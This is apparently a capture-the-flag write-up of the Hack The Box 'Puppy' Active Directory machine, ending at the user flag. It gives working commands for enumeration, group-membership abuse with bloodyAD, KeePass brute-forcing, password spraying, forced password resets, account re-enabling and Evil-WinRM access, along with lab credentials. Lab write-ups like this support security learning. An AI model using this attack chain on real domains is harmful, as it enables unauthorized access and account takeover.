2 minutes
🐶 Puppy – HTB Writeup

Start credentials:
levi.james : KingofAkron2025!
Nmap Scan
We begin with an Nmap scan:
nmap -sC -sV -Pn 10.10.11.70
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
111/tcp open rpcbind
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
2049/tcp open nfs
3260/tcp open iscsi
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
This is clearly an Active Directory environment.
SMB & Enumeration
Using netexec for SMB enumeration:
netexec smb 10.10.11.70 -u levi.james -p 'KingofAkron2025!'


We don’t have access to the DEV share,
so our first objective is to gain access and be able to browse its contents.
BloodHound Analysis
We load data into BloodHound and discover that we have GenericWrite permission over the DEVELOPERS group.

So the idea here is to add our current user to the DEVELOPERS group in order to gain access to the share.
bloodyAD --host '10.10.11.70' -d 'dc01.puppy.htb' \
-u 'levi.james' -p 'KingofAkron2025!' \
add groupMember 'DEVELOPERS' levi.james
✅ We now have access to the DEV share.

Keepass Brute-Force
From the share, we retrieve a file: recovery.kdbx.
To brute-force it, we use:

Then we can open the file with keepass

After cracking the DB, we extract usernames and passwords into user.txt and pass.txt, then spray:
netexec smb 10.10.11.70 -u user.txt -p pass.txt

Success! We get:
ant.edwards : Antman2025!
BloodHound - Round 2
Now, let’s return to BloodHound to see what this new user can do. We find that ant.edwards has GenericAll permissions on ADAM.SILVER, who is a member of the Remote Management Users group.


Resetting ADAM.SILVER’s Password
The idea here is to leverage the GenericAll permission to forcibly reset ADAM.SILVER’s password using BloodyAD:
bloodyAD --host '10.10.11.70' -d 'puppy.htb' \
-u 'ant.edwards' -p 'Antman2025!' \
set password ADAM.SILVER 'N3wP@ssw0rd'
However, the account is disabled.

Enabling the User Account
We prepare an .ldif file to re-enable the disabled ADAM.SILVER account by modifying its userAccountControl attribute. The value 512 sets the account to enabled and normal.
dn: CN=Adam D. Silver,CN=Users,DC=puppy,DC=htb
changetype: modify
replace: userAccountControl
userAccountControl: 512
To apply this change, we use the ldapmodify tool, which allows us to send LDAP modification requests to the Active Directory server

Access with Evil-WinRM
Now that the account is active, we can use Evil-WinRM:
evil-winrm -i 10.10.11.70 -u 'adam.silver' -p 'N3wP@ssw0rd' -d 'puppy.htb'

🏁 User flag acquired! GG.
type C:\Users\adam.silver\Desktop\user.txt